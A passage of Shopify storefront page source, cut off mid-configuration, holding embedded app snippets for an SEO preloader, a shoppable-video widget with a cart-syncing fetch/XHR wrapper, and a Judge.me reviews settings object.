<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019b5883-b6ab-7058-b8a7-b81c7af1b0f9/avada-seo-suite-218/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-experimental.bundle.js"
  defer="defer"
  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "ARTICLE_591210905820_";
  QSVL.page_key = "591210905820";
  QSVL.page_type = "article";
  QSVL.page_handle = "top-9-hardware-items-for-your-kitchen";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--quinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-122";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?49594";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = null;
      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See 